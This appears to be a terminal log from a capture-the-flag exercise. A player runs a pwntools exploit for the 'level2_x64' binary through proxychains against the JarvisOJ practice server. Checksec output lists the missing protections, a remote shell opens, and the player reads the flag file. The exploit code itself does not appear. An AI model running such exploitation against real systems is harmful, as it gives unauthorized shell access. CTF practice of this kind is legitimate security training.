 # miao @ miao in ~/CTF/PWN/XMAN level2_x64 [16:39:16]
$ proxychains4 python level2_x64.py
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychain
s4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] '/Users/miao/Code/PycharmProjects/SecurityScript/CTF/PWN/XMAN level2_x64/lev
el2_x64'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[◐] Opening connection to pwn2.jarvisoj.com on port 9882: Trying 224.0.0.1
[proxychains] Strict chain  ...  127.0.0.1:1086  ...  pwn2.jarvisoj.com:9882  ..
[+] Opening connection to pwn2.jarvisoj.com on port 9882: Done
[*] Switching to interactive mode
Input:
$ ls
flag
level2_x64
$ cat flag
CTF{
$